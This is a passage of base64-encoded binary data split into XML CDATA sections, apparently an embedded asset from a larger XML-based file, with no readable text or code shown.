9YXP32qv1bq3a42eX39m0Ax8n/3Ek0B+ZCoDneU++aHz86Y+6FS+BVgrUMbf+lZLgnT3PdBcXnvA
6W1qwUGS1MLjGXjozvNxeJYHWTRAM3+Nh1HSI0d4fgb68XuHRd+83XBp7YYo2OUz1k6ZTL5LsZNN
HQ8H0jqP4u2QOq0vfNVFKzmnQUdFv6ElQTPQltAK/tyDBC3Uvt0eQKvEEy3O/tCGs75LwRnh5J21
9x29+V0Z+FJwJEs9JbK7nc7LuOnK0n3CNrev0Xf3bCIQJI0NL/w9ypQz4HgpxM3ds7Jqo4WGWWjK
sS/L9pTP0GWptORWZxLydi0LrRy3E8sqnbOytn6gstZ38TKjB2YtA4B+sgYTuLJNlpj+bd7H/Mr6
7ifJ6n/yYtabgSObmOg4A/V3mKhWdw0LA5FzG20wAVTccxcYCXlbPH95Tm2Xa18CqA==
	]]>
	<![CDATA[
	tWfdXuQjbR+Ulws4u1ruUh5R9t7URZmMbYG53ELYpS4uBb7eW4aP2Ja5t7uWCZ+XlqErPMv8H3/U
xW8s3KQYFvJloM9+RSvx7QoGP6LOG16IZUVwBtT+jpbfB3Asqn/k+WkyBLx+gc9ehiBik9xnhrAR
dQtrcWbvq4h5uIDqjYZAnoXVXKcTzzLm+q7GNQ3hINA285/STe0X9erfLSwDxWlhuW6Nwgquh4SF
TpCfDEZYCkho8ZCozHvCgv/hWEMQs2NDMIqwagilC8aDhR/aBek62xBARVj0um8kIqwTxPkg3lKG
gNbIQ37FDhYFDJokMj2dFd/3qC9tBOx7aQmZ3UaiMDQW9loEyp5G9R7I58VaQo+FUaeBNN5UgOYC
ewqPnRcx8PdZgMB6K/oprbSiuuC69vTr33fIwRH7BuwJy95QIXQcqtVgxqhIlp8GuuntDl1A4BAs
I3emoVzO3mZC8TqHQcPC4jPmBdpX5KqzE2LDiYxH1qb/XnUNaXir9uEpcPB66Y22eyR2KjLxXNY3
x4ASYHudcsMO0WhmJ/9v8KkZItEKrJKiAf2VXPR2gHG0bbQzx9KmHI422guKBNGOFjQ51CCnVWNa
gb0n2MmqZA8QkLwj9JL6c0JHrU1GlRGm/kOKikhekzMVruWDpoL9RRxW0wTftip2TwqGnSQT3ocY
jk5CSXLwyVaeOYIa5DilrpyUNCHNsWW+PYZREolRJ8CLNjHfhopEYQhLv3otW+tgtENWPlihniHo
9oIMc7cpCt0VICXz4bGlR6+d/PBjFZblyD6GZKhCga1/KZZzpwRYLWm2zITx1gSsYt2xkMI6pSCs
17oW74GYClYf6FqNvRyz/ffeWkyvZsUaba0tiOCRzV3Jh5xaDu33tetP5Uus1PQaSMeYX9Y+z5dU
gr0hkTWKhbWYWh5Zj1fWjGOrQ8mxGceXyKG1zgKwtQHUWFtnQq2XtES/kbvkXSIDaLvsuG2Cgawt
ddqytg5Dm7Vw8HtkIHCXpIQrjWVt9F6S6dCKu7UYJTZI2dZuBZgcYuUV1WuVEqW0aGyK3OvIrdyj
BzcuuHIcPfmu5cox3uBSgx8lvWjOurIjcZU283f9p7DnODBjr0xWOTEpypVnA0Ao93e86h0rvnP5
EdV+U2E/uLsyXdDXFrxybzQwf8ZJP5K+o33GVOX7kFdeNFmLB7Iykhj3hFPlwvuCyjDBt6TFT/2l
XGoTVGXO714bplw5Sqjcjm+u5A/pd+dKuOFSHuUcR7nTnQe4lEMbXtoi+u7K/LkAe6JK6sDplnJZ
sSbG5ad5A4dPRuG1q2doROFu1EVI/EfX/otSBBwmFUh9L8HFdXe3vu0aA83e9U0E4DdDfuy79ZB9
K7P0JE8c5GTfSBdOVhxNq/DaNyRaJPX2TXxd5fgXgqONtt2hgW/fMm1DUu397fH+drmZsO++z8Ur
HGcijQ1XwXFTWxkByfuuqmF5pfu+gWDOnr5FA6dEe70DZ2f6XrU0lxLK9/X8YwaofCOtdAy+rZtl
TPJUXRfcWyqZ5rNpIhxmV1cLxb2nHYj7zb0DRlb3Tj6ce1+xN4qXEOHIvQ3wT4HCt3Ru4zU6LVHc
+3sulGpWM70N9z5fG1iadDrcWzR3HKUSTMG9JYoTU4KihXy9p3oqnXHvq0PPgbi3PtAlb2eCcuz2
1s3l7H97b2SNstbYVL29lYtqqyTM9u1tODnIp/sduL25j8oMRGrKDtftzY0G6fPb+35+B9Ir9rQ3
UHWBVviO/LAMlPxacvDm13PmDTz5UV4ALuUQ/QN9wyecGvwLQt3Z03xCc+oZoScoxc93f+IHtD15
uFmBkU/EO9eTp40P8HPLtsaBEjcMZfUf8RvH+civyS35oQX2xGrPo/zW2ZMUAK5QK66Ek1+BNhkP
FBXakxeX5lxRa3/QPU392lX4tfK/F7fSbH6wCBM4jqWJ1ggOlmfEIumGr/eWwX8l2BpCgQ4V7BdQ
2yNtyS3Mh7sAgt1GSYb90+FQRT7ME9GmH2EFVYNHxUBasq94Q3koY18OAPLlJ0j4MbswwbiXYm4c
BhSFRaCAFNL/fuwnuqs1vxEiSLq7xyTaprKeRYkYETMIQwXvNYQTzOpUrNGJtWO37x5Qs0edgr9p
KYLrI3v/ewM2/Vs01ljww8HwrElUdKXXHazOER8C32sOZV6gGq1xNKVioDi58ldKI4XmGo9u+Q2u
Mx8HZEniOWH7S2qKZVZF/5GCEGWRJQABzmcpm7nIUzAa1USntmb4jxMlHPE/AgxrRLz0rnmLkaV1
oYrkg9Sndn+z/wknY7D5ECMOXARLif9QZnLpNSRGbCx2LRnaP+NlQhmIF/Vk9BZRdUcesaMs0kRt
sph+ai7rD/UytrtYZxxdFq8tMGj6Pne7Qe5ASe+aaAbVnHWkQFJc4c+qiwVdWNiumKSrZ27l1FDt
P1wydXmiKb+mg5vGOtyQLsnh9CfMH5jv/XhADL5uN7Yed4sC62BRZWQxmPjxjqiNh5GSTN+4Nz0D
FB0u2V8CLxCw+zVDNAKYnCljhSP0ZWSFqsvAryi+oUEAuKFVJxEw3mma6Bon1JR/cSWkcp68KmQn
41Elc9KrUByositPn6oX85EUa208SElBp8SpaZr36usDZ37/mbBuY4pUApkOr3R7jkzrC0lygQHi
vOZftZgDTK0mXoRvkM1+nvtMjhvCj68XgCDIQHw2IItTmRLXEOLPbIXX0Rc7YVYUDCsVtUwrDi7J
6DNRxTUUmbqLj6A8UZcBWrKQlYY8tt392J1csOKxT2GAk7ox9q494k/CsRYr05z4yvItklmzRIZj
euNos79GCnJlfsCqxtxyuSXV9wfGZXgQ5iISpoOMaR5PQGDBaDkLND2GzfJPnB9WS6ziTCp2OB41
ufN3tSzTmBTWSNpHt5sYtNnWiFnZZT3vONwdJoxKTMK7rChsH8yKDEL6oGryzf8h9m8GPKbAZEI3
CN8ZZnyGqE4sXElX+wxtkSgrw5zfiNkwS4Sh6R1wlftOxQUqY3hC407Erpa6uC+LkaDRDCcDkUKn
Xjq2ztjBnsscWazx6DPcXfDMhU2ap4M+IwLVMU0ZaBlhvVc0o1StYFlB4/ZlcXKIj34drycq2diS
NyA12gQFwjGCCxJIXzQ0OnoolBll/HhWNpp0d49YKjJOvQaxuo/Sk2i4NxUdZF/nx9gGdRAZRGui
gYS7Q7TCNOeiuwiKXj7cM9hz7uchWB7UVyKwlsv/8n/wdyjq/RJ5D9b7NWimhrHRMn/DW33o3XHp
GMLqK6wyJvOSG75BPNDJ95XdmacesZ1sDUQDSJ6apNKHK8fUg741YB0vMKtv7+8xnHzL8TuP67R/
Tnj4Bf/unjg44u/BzjfPPOxeJ7c22Jl30ZXarLh02YSmNdQGCdW5Vt8n6viLCYBQfX6NebYuLQ99
kVWEc5oK1ZAHizYnDfo7LjGPYe/BBeUP2v3Mx+BAbkotsumnDesq7esSxNpkweEnomCDix4j4arV
Oo9effVxKG8qWtcmNJ/mfDQOsVTBklm20V8SGMILRXwukfwZ31lMtVM0vMpnNz8+Cu8ygdskbXYZ
ZSVxm0rhJjJ1Jr8nENyIxHXlkZE8pjEOe86oC2mMWPFDAIOHiGDBIrPSMN8mBF6WZKcgoIboUkD9
d7BGv1lixunkuzMr3qnepUfEknjhrIFb2QkcwSgE3RuPNkuzI6d7dIyB4K6Hj1q6SUd8q5ZaBPrZ
p6w+aLpozRpm72dz2h4TJXGRhl0KL95S05qFWiiR6lltKTmU+7I+MWZm50qSHyuo6l6H2GRKjOdX
71CnrEOsThJoq1OmBPffWGXcs2REXIcoSfhAwE1FAkfsT6mGiX5jSL8X0pc7BRfomTLK2EcHKg2d
5+mIaHgdrcnoWpyfQqhIG0VuhP6k+TiAPpNRGD4bwahr7zTgojFzHl5RjG9uT9Gvrmn9ifqemb9E
BY7J+hFN5Mu9IYqqZb0PrXgloh3Kc8rSNrTlSTsZSl1JHhfKFI88UqEpRF4uoQsAGRlCReEf0WHL
gz+eDIuQfgAVVhLgX4SwD9efwGCjzss+sHjwXqoByjM374aYrna8+07m2O7cr58kj5VHCVYiR85Q
aKfHMwU/1L8DLlveJmZPB/0TioIzJf7Dmb343p/T1U+B5DRmke4DwxUyCjvgvSOMJeSuoC6G5fAH
Z0CwNYuzfDl/KJvMC3/ntVAjZOlcwd0jaSY4BZChtppX92+i80bkvoab0VRC0MajjtB2AZ13T5Ff
9NX/iddAT1bJk///Tl1KuArI+M/BclQ8xeXB+tMI8LGk7K/w4VQqGu214rJXXF+E1HlGd+UqgWYz
kF4lzycyUVFBUWonAGtGLaPOlS+SUF8ptbX3sd0WXtqkNUYu5+Iaygk05cPaN/OdZk+vK2k+xBv6
3H9KOPxJ6LBAqYLgdGPdaaRDD2wM+DU0KhQIjGe62FuNEOyFYGBMgqQKaWDJXqP1/SS01prmVwq0
xWYrs+p7kLpSgMuGSDGqSIEZSSoEV5vOWTorkhSj//M0rVQ70XT+emLuw4YRKJB6DpUhbM6XR8gZ
TCQ/TJ0KTZqEIUVMlmLVdE1gPkHuXyassMK6M11xJWHOIKoi35Nh02ISQbLUnaLeArDtJfqxfeku
PrJhhoYobrHTxmDkN44MJJqEUIhfugWFUqbnYKUb7iQtxEiUW1ckXWMZUe1EZPIQ1IOfs04Da/GP
TI2bgooJNE+oAl2nPipj4AtpRmcjQ4XTHRgm8AlcufwzzETtHZ/jJV7nSx/K/m5Xm2IYFn3WcICP
WwISLSWUwtInCyU4wwuJpOSdhVIGrCJKOJeFUPlFhYwQwAip4AtqHYHhXb5xoBhTRoqMqed0ky3h
jlJ5KWsj1RE3Cx8Tw0VECJRXTTGJxKe0UVy/0tRin5YS7LMMETEc24iOFTbUmJRBSU8nB0q3KH6z
4Hd00VENYmje6WVhnHZKhfnID8KngR+ma2ci2NkuNZOA/xq3652NPRSdtDzYD66N/i1c8G0/v2BQ
V8tRrPcq64cP1/9/hEF2uLNh8NOhBmck0reoZZKTQXk1K9QepqAumUI948y3mC9yyq9Y5680xH+B
4lPmpk1W+bm4pv88iedBOaSjYw1WLj22i5KR7T9s2/2QCoLZg2WZgpyEfbVQ5nrkvXCQqangko8x
bBxUFE03tcbeH4RZzj6IMioCgL864qigOVnBUtYSPuV2LvtDMIiO1UAZEmd1r31+uv9ZdTef+afC
HWvgkzAymF+AXTogfM/CZ8ZzAeSwRl2ZP1AnEYiOgZ29UFhNDu2IWXxOn7UktEHTI5gQe5kcBgSl
6iqqh2aa8x7OeonQAVwP7+2PZ4cxawoQpBkwW8ZPQ0/ekgeqCsNuEOHoNy36xKRsHz582ZhLI03U
VIU4QnezDVe7vXovg4soGBCtbimPIisT1G1zvD6nWchwZcAmNPAnZhtylCHK06K22g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
